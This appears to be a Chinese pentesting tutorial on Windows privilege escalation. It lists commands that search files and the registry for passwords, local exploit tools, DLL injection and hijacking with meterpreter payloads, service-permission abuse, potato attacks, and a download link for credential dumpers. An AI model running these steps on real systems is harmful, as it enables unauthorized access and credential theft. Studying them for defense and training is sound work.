



* 1. LINUX sudo （T1169）

<http://touhidshaikh.com/blog/?p=790>https://gtfobins.github.io/





* 1. sudo-ed-提权

https://[www.hackingarticles.in/linux-for-pentester-ed-privilege-escalation/](http://www.hackingarticles.in/linux-for-pentester-ed-privilege-escalation/) https://[www.freebuf.com/sectool/209494.html](http://www.freebuf.com/sectool/209494.html)

<http://www.ggsec.cn/sudo-ed.html>

1. 存储凭证

进入系统以后，第一个动作就是看看系统里面有没有账户密码之类的凭证。 拿到高权限账号密码直接就是高权限的提升了。。。

无人部署的方式安装Windows 服务器系统时，会遗留很多敏感信息文件，其中就包含了xml 格式的文件， 获取信息的方式就是英文词语翻译它们的标签。

还可以直接借助的Metasploit 模块去检查无人值守安装留下的信息。以及IIS web 服务器的web.config 文件

C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config C:\inetpub\wwwroot\web.config

其他的还有CMD 命令搜索包含单词password 的文件，以及C 盘下可能存储凭证的文件

findstr /si password *.txt findstr /si password *.xml findstr /si password *.ini

C:\> dir /b /s unattend.xml C:\> dir /b /s web.config C:\> dir /b /s sysprep.inf C:\> dir /b /s sysprep.xml C:\> dir /b /s *pass*

C:\> dir /b /s vnc.ini

注册表中

reg query HKLM /f password /t REG_SZ /s reg query HKCU /f password /t REG_SZ /s

reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" reg query "HKLM\SYSTEM\Current\ControlSet\Services\SNMP"

PowerSploit 的模块检查

Get-UnattendedInstallFile Get-Webconfig

Get-ApplicationHost Get-SiteListPassword

Get-CachedGPPPassword Get-RegistryAutoLogon

详情，请阅读文末的参考资料：存储凭证

参考资料 存储凭证：https://pentestlab.blog/2017/04/19/stored-credentials/

1. Windows 内核漏洞利用

利用漏洞在系统中提权。 cmd 枚举所有已安装的修补程序

wmic qfe get Caption,Description,HotFixID,InstalledOn

发现与权限提升相关的任何缺失补丁

wmic qfe get Caption,Description,HotFixID,InstalledOn | findstr /C:"KB3136041" /C:" KB4018483"

利用Metasploit 识别缺失的补丁

post/windows/gather/enum_patches

Windows Exploit Suggester 工具识别缺失的补丁 下载地址： https://github.com/GDSSecurity/Windows-Exploit-Suggester

powershell 脚本识别缺失的补丁 下载地址：https://github.com/rasta- mouse/Sherlock

得到漏洞编号可以去各平台搜索一下exp：比如github，ExploitDB，metasploit 官网等

详情，请阅读文末的参考资料：Windows 内核漏洞利用

* + CMD 命令发现是否有阻碍利用的补丁存在
  + Metasploit 模块识别缺失的补丁
  + power shell 的检测脚本
  + 如果某个补丁不存在，查查最后面的表参考资料 Windows 内核漏洞利用：

https://pentestlab.blog/2017/04/24/windows-kernel-exploits/

用户名密码或Hash 获取： 1.WCE: 2.mimikatz: 3.get-pass 下载地址： 下载地址：链接: https://pan.baidu.com/s/1QB4XpFGxjS-_edgJnWWL9A 提取码:

nfdm 解压密码：t00ls.net win2008 测试成功。



windows 提 权 辅 助 工 具 Windows-Exploit- Suggester:https://github.com/GDSSecurity/Windows-Exploit-Suggester

python 脚本，支持python2.7，需要安装xldr 模块。 1.先更新漏洞库 python2 windows-exploit-suggester.py --update

2.

生成目标系统的系统信息文件： systeminfo > 1.txt

3.

查看系统漏洞： python2 windows-exploit-suggester.py --database 2019- 10-08-mssb.xls --systeminfo 1.txt



根据结果显示存在的漏洞寻找对于漏洞的提权方法。

IIS6 提权 IIS6 提权工具是一款windows 本地溢出工具，主要作用就是可以将低权限用户提升为系统权限，常见于webshell 提权，补丁号为KB970483 低权限用户：



发现我们现在是network 权限，调用iis6.exe



发现变成system 权限了，现在可以继续执行添加用户命令



然后添加到管理组



ms11080

ms11080 提权是一款windows 本地溢出工具，主要作用就是可以将低权限用户提升为系统权限，常见于webshell 提权 低权限：



发现我们现在是network 权限，调用 11080.exe 并执行



PR 提权 PR 提权工具是一款windows 本地益出工具，主要作用就是可以将低权限用户提升为系统权限，常见于webshell 提权，补丁号为KB952004。 低权限：

发现我们现在是network 权限，调用pr.exe



巴西烤肉提权 巴西烤肉提权工具是一款windows 本地溢出工具，主要作用就是可以将低权限用户提升为系统权限，常见于webshell 提权，漏洞补丁号为KB956572 低权限：



发现我们现在是network 权限，调用churrasco.exe



1. DLL 注入

在另一个进程的内存空间中以注入DLL 的形式运行任意代码，得到的权限取决于另一个进程自身的上下文权限（你有多少权限，我就有多少权限）

1.需要将DLL 放入磁盘 2.“CreateRemoteThread”调用“LoadLibrary” 3.反射加载器函数将尝试使用适当的CPU 寄存器找到目标进程的进程环境块（PEB），并从中尝试查找kernel32dll 和任何其他所需库的内存中的地址。 4.发现所需API 函数的内存地址，例如LoadLibraryA，GetProcAddress 和VirtualAlloc。 5.上面的函数将用于将DLL 正确加载到内存中并调用其执行DLL 的入口点DllMain。

创建*DLL*

通过Metasploit 的msfvenom 创建DLL，生成包含特定的有效载荷的DLL。 设置metasploit 监听器，以便在恶意DLL 注入进程后反向链接回来

远程*DLL*注入器

您 需 要 下 载 这 个 工 具 ：Remote DLL Injector 地 址 ： https://securityxploded.com/remote-dll-injector.php 图形化界面： https://securityxploded.com/remotedll.php

该工具使用了使用CreateRemoteThread 技术支持DLL 注入，而CreateRemoteThread 又是 windows API 中的一个函数的命名，它可以在另一个进程中，创建一个线程。 如果您对此函数感兴趣的话，可以阅读文末参考资料： CreateRemoteThread 函数

* + 注意，这是一段很小的C++代码，您只需要关注英文单词的意思即可读懂。
  + 同理：LoadLibrary 也是函数，可以直接在windows 开发人员中心中搜索即可。代码只有一句话，可以加载.dll 文件或.exe 文件

该工具能够将DLL 注入启用了ASLR 保护机制的进程：关于ASLR 可以阅读参考资料内存随机化保护(ASLR)简介 如果成功注入DLL，它将返回具有进程权限的meterpreter 会话

metasploit 也具有用于执行DLL 注入的特定模块，PowerSploit 也具有用于执行DLL 注入的模块。 以上所有详情，请阅读文末的参考资料：DLL 注入

* + 关于PowerSploit 它是powershell 的渗透框架，和nishang 一样，详情请阅读文末的参考资料：Powershell & Powersploit 入门

参考资料 DLL 注入：https://pentestlab.blog/2017/04/04/dll-injection/ CreateRemoteThread 函 数 ：https://docs.microsoft.com/en- us/windows/win32/api/processthreadsapi/nf-processthreadsapi- createremotethread 内存随机化保护(ASLR)简

介:https://introspelliam.github.io/2017/07/14/0day/%E5%86%85%E5%AD

%98%E9%9A%8F%E6%9C%BA%E5%8C%96%E4%BF%9D%E6%8A%A4

-ASLR-%E7%AE%80%E4%BB%8B/ Powershell & Powersploit 入 门 ： https://[www.secpulse.com/archives/55893.html](http://www.secpulse.com/archives/55893.html)

1. 弱服务权限

由于各种文件夹，服务的权限配置不当造成的安全问题，叫弱服务权限

在windows 中，经常会出现使用system 权限运行的服务，而且这些服务还没有被进行安全的设置。 这些服务主要是使用了第三方的软件带来的。 总之是系统上存在的服务和文件夹的权限没有设置好。

借助meterpreter 得到shell 以后，可以使用微软提供的工具AccessChk v6.12 来检 查 一 下 账 户 具 备 的 权 限 AccessChk v6.12 下 载 地 址 ： https://docs.microsoft.com/zh-cn/sysinternals/downloads/accesschk

通过工具发现用户可以修改的所有服务，其中有一条是apache 服务器的ServiceAllAccess，从单词来看就具备所有访问权的意思。 感兴趣的可以阅读文 末的参考资料：服务安全和访问权限

既然是ServiceAllAccess，那么文末可以完全的控制此服务，可以修改此服务的 属性。 通过命令sc qc Apache，获取服务的配置信息。配置中的BINARYPATHNAME 参数可以执行系统上的任何命令。 将这里的值，修改成添加 用户到本地管理员组的命令，从而通过此方法提升权限。 修改以后在下次服务重启时生效。由于更改了它的配置，重启以后apache 服务肯定是失败的，它被改成我们自己的添加用户的命令了。 添加用户命令将执行成功。

metasploit 也有模块可以很容易的利用弱服务权限，PowerSploit 也同理 详情， 请阅读文末的参考资料：弱服务权限

参考资料 弱服务权限：https://pentestlab.blog/2017/03/30/weak-service- permissions/ 服 务 安 全 和 访 问 权 限 ：https://docs.microsoft.com/en- us/windows/win32/services/service-security-and-access-rights

1. DLL 劫持

应用程序和服务启动时，先找DLL，如果这些DLL 不存在或设置不安全就可以把正宗的DLL 换成恶意的DLL 文件。

几个关键点

* + 应用程序加载DLL 时的各种目录
  + 检查系统具有system 权限的所有进程是否缺少DLL
  + 注意软件安装的路径，以及安装编程语言环境时的Path 变量
  + 使用Metasploit 生成payload，根据上下文重命名，放入Process Monitor 发现的缺少DLL 的路径中
  + PowerSploit 也可以完成以上部分

就是看程序在哪里加载DLL，把这些位置的DLL 换成恶意的详情，请阅读文末的参考资料：DLL 劫持

参考资料 DLL 劫持：https://pentestlab.blog/2017/03/27/dll-hijacking/

1. 权限提升技术代号 Hot potato，热土豆

各种工具使用热土豆漏洞，请阅读文末参考资料：热土豆 代号potato 原理，请阅读文末参考资料：Hot Potato - Windows 权限提升

几个关键信息：

* + NTLM 中继，NBNS 欺骗
  + 本地NBNS 欺骗：查hosts，查DNS，最后查NBNS。伪造NBNS 的回复请求，欺骗他过来进行身份认证
  + UDP 端口耗尽技术来强制系统上的所有DNS 查找失败，最终进行NBNS 查询
  + 假WPAD 代理服务器
  + HTTP - > SMB NTLM 中继参考资料

热土豆：https://pentestlab.blog/2017/04/13/hot-potato/ Hot Potato -

Windows 权限提升：https://foxglovesecurity.com/2016/01/16/hot-potato/

1. **Juicy Potato (**[**T1134 - 访问令牌操作**](https://attack.mitre.org/techniques/T1134/)**)**

https://ohpe.it/juicy-potato/ https://ci.appveyor.com/project/ohpe/juicy- potato/build/artifacts



1. 权限提升知识上下文获取之过程分享

理想很丰满，现实很骨感。 token 是什么，我不是科班出身行不行？我没有基础怎么办？去哪里学习？

稳住，我们需要外力的借助，来一波信息差的弥补。 没有上下文的支撑，你我他全部凉凉，且看我如何解决掉信息差这个问题的。 实话跟你们说，在接触提权时，我第一次看见token，system 等术语。

首先，推荐信息收集平台：wiki，我在wiki 中输入token，进一步在文末发现了引用文章。 它指引我来到了，Windows 开发人员中心，初看一眼，酷。得到参考资料：access token（访问令牌）

Windows 开发人员中心，这是我推荐的第二个信息收集平台。这帮助我们从函数到术语都铺好了信息之路。 因为底层代码对于我们来说，遥不可及却又触手可得，借助此手册，我们一眼就可以发现最关键的地方，从而具备 阅读大牛写的攻略的能力。只要读得明白别人写的什么意思，那么你的潜力将会无穷大。

阅读完以上推荐后，您将具备以下知识，至少您会懂得怎么去查，释放大脑的记忆： sid，gid 这是用户和用户组的标志符。操作token 的函数，结构体，枚举类型。 有了这些基础以后，我们可以进一步去阅读核心代码，感觉就像和是看英语单词一样。

然后，也是最后的大家都清楚的一个平台，也不需要我推荐了：github

当您在学习的过程中遇到以下陌生术语时，请优先阅读参考资料：从零开始内网渗透学习

* + active directory(AD 域，活动目录，域)
  + krbtgt 账号，你建立了域集中管理一批机器，客户端要接入工作肯定就要账号密码认证
  + 通道代理等其他渗透步骤内容这些就不再这里醍醐灌顶了，这里就谈提权相关术语吧
  + 这里介绍一个命令：whoami /? 掌握每个命令的帮助手册是最重要的依靠， 根据帮助每一个命令敲一下你就懂了。
  + 其他cmd 命令你复现不出来，几乎可以确定你用的是windows7 或者 10，其实肯定命令默认是在服务器上面运行的。

参 考 资 料 ： access token：https://docs.microsoft.com/zh- cn/windows/win32/secauthz/access-tokens 从零开始内网渗透学习： https://github.com/l3m0n/pentest_study

1. token_privEsc

工具地址：https://github.com/sailay1996/tokenx_privEsc 配合metasploit 实现 使用metasploit 的扩展模块meterpreter meterpreter> getsystem

离开metasploit

如果您对meterpreter 较为模糊，建议回头学习一下metasploit 部分，这里推荐参考资料：渗透攻防工具篇-后渗透阶段的Meterpreter 也就是说通过漏洞，有效载荷等步骤以后直接到了meterpreter 部分，这是进入了别人的shell 部分了。你要得到系统权限，直接运行getsystem，喝杯咖啡静候佳音就行了。

除了meterpreter 的getsystem 方式以外，还有别的吗？有，看下文。

C:\temp> Tokenvator.exe getsystem cmd.exe

服务器上搜索一下Tokenvator.exe 搜不到说明这不是服务器版本系统本身附带的东西 既然服务器没有，它肯定就是提权相关的东西了。进一步搜索得到下载地

址。

Tokenvator.exe 下载地址 https://github.com/0xbadjuju/Tokenvator/releases

打开Tokenvator.exe 运行help 关闭

把Tokenvator.exe 文件放到C:\temp 下进一步实验

C:\temp> Tokenvator.exe getsystem cmd.exe

incognito.exe 也是工具，您能搞得定Tokenvator.exe，一定也会获取到ncognito.exe 的。getsystem.py 脚本同理。 是的，除了cmd.exe，其他exe 工具都需要你额外去下载。进一步发现文章的每一张图都代表着一个工具。

